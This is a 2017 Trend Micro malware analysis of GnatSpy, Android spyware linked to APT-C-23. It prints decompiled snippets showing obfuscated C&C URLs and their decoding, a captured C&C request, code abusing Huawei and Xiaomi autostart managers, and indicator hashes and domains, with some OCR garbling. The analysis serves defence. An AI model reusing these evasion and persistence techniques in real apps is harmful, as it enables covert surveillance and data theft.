# **New GnatSpy Mobile Malware Family Discovered**

**trendmicro.com**[/en\\_us/research/17/l/new-gnatspy-mobile-malware-family-discovered.html](https://www.trendmicro.com/en_us/research/17/l/new-gnatspy-mobile-malware-family-discovered.html)

December 18, 2017



# Cyber Threats

We came across a new mobile malware family which we have called GnatSpy. We believe that this is a new variant of VAMP, indicating that the threat actors behind APT-C-23 are still active.

By: Ecular Xu, Grey Guo December 18, 2017 Read time: ( words)

Earlier this year researchers [first disclosed](https://ti.360.net/blog/uploads/2017/09/22/f41a337e10e992f17986af386a62c7ad.pdf) a targeted attack campaign targeting various sectors in the Middle East. This threat actor was called Two-tailed Scorpion/APT-C-23. Later on, a [mobile component called VAMP](https://researchcenter.paloaltonetworks.com/2017/04/unit42-targeted-attacks-middle-east-using-kasperagent-micropsia/) was found, with a new variant (dubbed [FrozenCell\)](https://blog.lookout.com/frozencell-mobile-threat) discovered in October. (We detect these malicious apps as ANDROIDOS\_STEALERC32).

VAMP targeted various types of data from the phones of victims: images, text messages, contacts, and call history, among others. Dozens of command-and-control (C&C) domains and samples were found, which were soon disabled or detected.

Recently, Trend Micro researchers came across a new mobile malware family which we have called GnatSpy. We believe that this is a new variant of VAMP, indicating that the threat actors behind APT-C-23 are still active and continuously improving their product. Some C&C domains from VAMP were reused in newer GnatSpy variants, indicating that these attacks are connected. We detect this new family as ANDROIDOS\_GNATSPY.

We do not know for sure how these files were distributed to users. It is possible that threat actors sent them directly for users to download and install on their devices. They had names like "Android Setting" or "Facebook Update" to make users believe they were legitimate. We have not detected significant numbers of these apps in the wild, indicating their use is probably limited to specific targeted groups or individuals.

#### New capabilities of GnatSpy

The capabilities of GnatSpy are similar to early versions of VAMP. However, there have been some changes in its behavior that highlight the increasing sophistication of this particular threat actor.#### *App structure organization – expanded and improved*

The structure of the new GnatSpy variants is very different from previous variants. More receivers and services have been added, making this malware more capable and modular. We believe this indicates that GnatSpy was designed by someone with more knowledge in good software design practices compared to previous authors.

- $\overline{ }$  receivers
	- $\triangleright$   $\bigodot$  AmReceiver
	- $\triangleright$   $\bigodot$  CReceiver
	- $\triangleright$   $\bigodot$  LReceiver
	- ▷ **⊙** NetworkReceiver
	- $\triangleright$   $\bigodot$  OnReceiver
	- $\triangleright$   $\bigodot$  PReceiver
	- $\triangleright$   $\bigodot$  RReceiver
	- $\triangleright$   $\bigodot$  SReceiver
	- $\triangleright$   $\bigodot$  a
- $\overline{4}$  services
	- $\triangleright$   $\bigodot$  CService
	- $\triangleright$   $\bigcirc$  DCService
	- $\triangleright$  **@** IMService
	- $\triangleright$   $\bigodot$  IService
	- $\triangleright$   $\bigodot$  MService
	- $\triangleright$   $\bigodot$  NService
	- ▷ *A* RCNewService
	- $\triangleright$   $\bigodot$  RCOIdService
	- $\triangleright$   $\bigcirc$  RService
	- ▷ **O** UpdateService
- $\overline{ }$  receivers
	- ▷ **AmCForInReceiver**
	- ▷ **+** AmCancelUReceiver
	- ▷ **+** AmCheckIfSerReceiver
	- ▷ **+** AmCkSpReReceiver
	- ▷ **+** AmDirectForInReceiver
	- $\triangleright$  **@** AmFReceiver
	- $\triangleright$  **@** AmFUReceiver
	- ▷ **@** AmGNReceiver
	- ▷ **+** AmGetFirSizeReceiver
	- **B** AmInsReceiver
	- ▷ **⊙** AmMAcReceiver
	- ▷ **+** AmMAcSecReceiver
	- **B** AmMSReceiver
	- ▷ **+** AmMcandMesReceiver
	- ▷ **+** AmNogaReceiver
	- $\triangleright$   $\bigodot$  AmPIReceiver
	- **B** AmResReceiver
	- ▷ **⊙** AmRstReReceiver
	- ▷ **AmSPCReceiver**
	- ▷ *AmSecHandReceiver*
	- ▷ **+** AmTwoRawReceiver
	- ▷ **+** AmUFLRReceiver
	- ▷ **+** AmUninstallReceiver
	- $\triangleright$   $\bigodot$  AmWReceiver
	- $\triangleright$   $\bigodot$  CReceiver
	- $\triangleright$   $\bigodot$  InstallReceiver
	- ▷ *B* LAndSReceiver
	- ▷ **⊙** NetworkNoReceiver
	- **CONTRACTOR** CONTRACTOR

*Figures 1 and 2. Old and new receivers and services*

The new code also makes much more use of Java annotations and reflection methods. We believe that this was done to evade attempts to detect these apps as malicious.```
@e @o(a="connection_full") b e(@c(a="device_name") String arg1, @c(a="status") String arg2);
@e @o(a="escapeMessage_update_full") b f(@c(a="id") String arg1);
@e @o(a="request_received_full") b f(@c(a="device_name") String arg1, @c(a="id") String arg2);
@e @o(a="get_cake") b g(@c(a="device_name") String arg1);
@e @o(a="appsinfo_full") b g(@c(a="device_name") String arg1, @c(a="apps") String arg2);
@e @o(a="perms_list_full") b h(@c(a="device_name") String arg1, @c(a="perms") String arg2);
@e @o(a="device_status") b i(@c(a="device_name") String arg1, @c(a="data") String arg2);
@e @o(a="speed_result") b j(@c(a="device_name") String arg1, @c(a="data") String arg2);
j \text{ v1} = j.a();Method[] v2 = arg7.getDeclaredMethods();int v3 = v2.length;int v0;for(v\theta = \theta; v\theta < v3; ++v\theta) {
      Method v4 = v2[v0];if('v1.a(v4)) {
            this.a(v4);
      }
 P
```
*Figures 3 and 4. Java annotations and reflection methods*

## *C&C servers*

Earlier versions of VAMP contained the C&C server used in simple plain text, making detection by static analysis tools an almost trivial affair.

```
a.o = "http://many-crawley.com/android/domains";a.p = "https://cecilia-gilbert.com";
```
#### *Figure 5. C&C server in plaintext*

GnatSpy has changed this. The server is still hardcoded in the malicious app's code, but is now encoded to evade easy detection:

```
public String n() {
   return "dhdtdtdpd:d/d/dcdldadidrded-dbdrdodwdndedd.ddidndfdod/ddadpdid";
Y
a.D = "8ht8t8ps8:8/888888888888/8ars8ysakst8arsk8.8inkto8888888888888.
```
*Figures 6 and 7. Obfuscated C&C server*

A function call is in the code to obtain the actual C&C URL:

```
AppController.a().a(new i(1, c.c.n().replaceAll("d", "") + "/domains", new com.a.a.m$b(v0)
AppController.a().a(new i(1, com.apps.voice.app.a.D.replaceAll("&", "") + "/domains", new b(v0)
```
*Figures 8 and 9. Function call to obtain C&C server URL*

The URL hardcoded in the malware is not the final C&C server, however. Accessing the above URL merely sends back the location of the *actual* C&C server:```
POST <u>http://claire-browne.info/api/domains</u> HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; AOSP on BullHead Build/N4F26T)<br>Host: claire-browne.info<br>Connection: K
HTTP/1.1 200 OK<br>Date: Tue, 05 Dec 2017 07:20:19 GMT
Server: Apache<br>
Server: Apache<br>
X-Powered-By: PHP/5.6.32<br>
Cache-Control: no-cache<br>
Set-Cookie: laravel_session=eyJpdiI6ImRTTk1BQVAxQjlYaktLeHF5Sk<br>
Set-Cookie: laravel_session=eyJpdiI6ImRTTk1BQVAxQjlYaktLeHF5Sk<br>
Transfer-En
за<br>{"status":true,"message":"","items":"olivia-hartman.info"}<br>o
```
*Figures 10 and 11. Request and response pair for C&C server*

The WHOIS information of the C&C domains used now uses domain privacy to conceal the registrant's contact information.

**REGISTRANT CONTACT** 

| Name:         | <b>WhoisGuard Protected</b>                             |
|---------------|---------------------------------------------------------|
| Organization: | WhoisGuard, Inc.                                        |
| Street:       | P.O. Box 0823-03411                                     |
| City:         | Panama                                                  |
| State:        | Panama                                                  |
| Country:      | <b>PA</b>                                               |
| Phone:        | +507.8365503                                            |
| Fax:          | +51.17057182                                            |
| Email:        | ace78d8e8a874c99b4a8ef488ffa063b.protect@whoisquard.com |

### *Figure 12. WHOIS information*

It's also worth noting that some of these C&C domains are newly registered, highlighting that these attackers are still active even though their activities have been reported:

| Domain:                   | claire-browne.info                                     |
|---------------------------|--------------------------------------------------------|
| Registrar:                | NameCheap, Inc.                                        |
| <b>Registration Date:</b> | 2017-11-19                                             |
| <b>Expiration Date:</b>   | 2018-11-19                                             |
| <b>Updated Date:</b>      | 2017-11-19                                             |
| Status:                   | clientTransferProhibited<br>serverTransferProhibited   |
| Name Servers:             | dns1.namecheaphosting.com<br>dns2.namecheaphosting.com |

*Figure 13. Newly registered C&C domain*

The domain names used are also curiously named. They used names of persons, but while some names appear to be those of real persons (or plausibly real names), others appear to have been directly taken from various television shows. The rationale for using these names remains unclear.

The version of Apache used has also been updated, from 2.4.7 to 2.4.18. All domains now forbid directory indexing; in at least one earlier C&C domain this was left enabled.

# **Forbidden**

You don't have permission to access /public/android/ on this server.

Apache/2.4.18 (Ubuntu) Server at harvey-ross.info Port 443

#### *Figure 14. Directory indexing disabled*

We note here that two of the C&C domains we encountered - specifically, *cecilia-gilbert[.]com* and *lagerthalothbrok[.]info* - were also reported to be connected to VAMP and FrozenCell, respectively. This indicates that the threat actors behind GnatSpy are likely to be connected to these previous attacks, as well.#### *Increased compatibility and stolen information*

Earlier samples called the System Manager on Huawei devices to grant permissions to itself:

```
try \{String v0_1 = "am start -n com.huawei.systemmanager/.optimize.process.ProtectActivity";
    if(Build$VERSION.SDK_INT > = 17) {
        v\theta_1 = v\theta_1 + \cdots - user \cdots + a.e(arg3);Runtime.getRuntime().exec(v0_1);
```
*Figure 15. Code calling app on Huawei devices*

A similar line was added for Xiaomi devices:

```
try {
     [ntent v\theta_1 = new Intent();
    v0_1.setComponent(new
                                  ntName("com.miui.securitycenter", "com.miui.permcenter.autostart.AutoStartManagementActivity"));
    arg4.startActivity(v0_1);
```
*Figure 16. Code calling app on Xiaomi devices*

GnatSpy also includes several function calls targeting newer Android versions (Marshmallow and Nougat):

```
public static void r(Context arg2) {
    if(Build$VERSION.SDK_INT > 23) {
        c.C(arg2, 60);Log.d(c.a, "Is Noga: True"); private a(Context arg4) {
    Y
                                         super(arg4, "Marshmallow", null, 1);
    else {Log.d(c.a, "Is Noga: False");
    Y
ł
```
# *Figures 17 and 18. Code for Marshmallow and Nougat Android versions*

More information about the device is stolen as well, including information about the battery, memory and storage usage, and SIM card status. Curiously, while previous samples collected information about the user's location via OpenCellID, this is no longer done by GnatSpy.

# **Conclusion**

Threat actors can be remarkably persistent even if their activities have been exposed and documented by researchers. This appears to be the case here. The threat actors behind GnatSpy are not only continuing their illicit activities, but they are also improving the technical capabilities of their malware.

[Trend Micro™ Mobile Security for Android](https://www.trendmicro.com/en_us/forHome/products/mobile-security.html)™ detects these malicious apps. End users and enterprises can also benefit from its multilayered security capabilities that secure the device's data and privacy, and safeguard them from ransomware, fraudulent websites, and identity theft.

For organizations, [Trend Micro™ Mobile Security for Enterprise](https://www.trendmicro.com/en_us/forHome/products/mobile-security.html) provides device, compliance and application management, data protection, and configuration provisioning, as well as protects devices from attacks that leverage vulnerabilities, preventing unauthorized access to apps, as well as detecting and blocking malware and fraudulent websites.

Trend Micro's [Mobile App Reputation Service](https://mars.trendmicro.com/) (MARS) covers Android and iOS threats using leading sandbox and machine learning technologies. It can protect users against malware, zero-day and known exploits, privacy leaks, and application vulnerability.

Indicators of Compromise

Apps/files with the following hashes are connected to GnatSpy:| <b>SHA256</b>                                                    | <b>Package Name</b> | Label                      |
|------------------------------------------------------------------|---------------------|----------------------------|
| 14c846939641eb575f78fc8f1ecb2dc76979a5e08366e1809be24fad240f6ad6 | com.app.voice       | Voice                      |
| 1b1bff4127c9f868f14bc8f2526358cfc9ff1259b7069ab116e7c52e43f2c669 | com.messenger.hike  | Android<br>Setting         |
| 1c0e3895f264ac51e185045aa2bf38102da5b340eb3c3c3f6aacb7476c294d62 | com.app.updates     | Messenger<br>Update        |
| 22078e0d00d6a0f0441b3777e6a418170e3a9e4cce8141f0da8af044fdc1e266 | com.myapps.update   | Facebook<br>Update         |
| 232807513c2d3e97bfcc64372d360bd9f7b6b782bd4083e91f09f2882818c0c5 | com.myapps.update   | WhatsApp<br>Update         |
| 313ae27ec66e533f7224d99c1a0c254272818d031456359d3dc85f02f21fd992 | com.app.go          | Android<br>Setting         |
| 377716c6a2b73c94d3307e9f2ea1a5b3774fa42df452c0867e7384eb45422e4f | com.apps.voice      | Android<br>Setting         |
| 3c604f5150ea1af994e7411e2816c277ff4f8a02b94d50b6cf4cc951430414bf | com.appdev.update   | Android<br>System          |
| 4842cff6fc7a7a413ceed132f735eee3121ffb03f98453dae966f900e341dd52 | com.updates.voice   | VoiceChat                  |
| 4e681d242bebf64bbba3f0da91ad109dd14f26e97cd62f306e9fca1603a0009e | com.app.lets        | Android<br>Setting         |
| 544a1c303ef021f0d54e62a6147c7ae9cd0c84265e302f6da5ed08b616e45b78 | com.myapps.update   | Facebook<br>Update         |
| 566385bff532d1eb26b49363b8d91ed6881f860ffa4b5ddb2bb5fe068bb6c87e | com.app.lets        | Android<br>Setting         |
| 58ddd057ec7f2420ce94cf3fc52794d0f62603ca7eaf8c5911f55b8b100ac493 | com.chatts.me       | Chat Me                    |
| 5de5b948aeca6e0811f9625dec48601133913c24e419ce99f75596cb04503141 | com.fakebook        | App<br>System<br>Installer |
| 6b0325b7020f203d38664be732145c5f9f95fda875c81d136b031618900210a4 | com.myapps.update   | Messenger<br>Update        |
| 6befd9dac5286f72516bba531371dc7769d9efecf56c8a44ce0c8de164662c6b | com.app.go          | Android<br>Setting         |
| 76962d334b894349a512d8e533c8373b71389f1d20fd814cd8e7ecc89ed8530a | com.messenger.hike  | Android<br>Setting         |
| 8da31d3102524d6a2906d1ffa1118edf39cf54d72456937bfbae5546e09a3c32 | com.app.go          | Android<br>Setting         |
| 91b3eeb8ba6853cab5f2669267cf9bccdba389149cc8b2c32656af62bd016b04 | com.facebookupdate  | Facebook<br>Update         |
| 93da08ced346b9958e34bda4fe41062572253472c762a3a837e0dd368fffec8b | com.fakebook        | Android<br>Settings        |
| a841b71431e19df7e925d10a6e43a965fc68ccbb6523b447de82c516cfba93a8 | com.app.lets        | Android<br>Setting         |
| af65aac4f3cf13c88422675b5261acc6c7b5d0af75323a516989a75b0374eddd | com.app.chat        | Chat                       |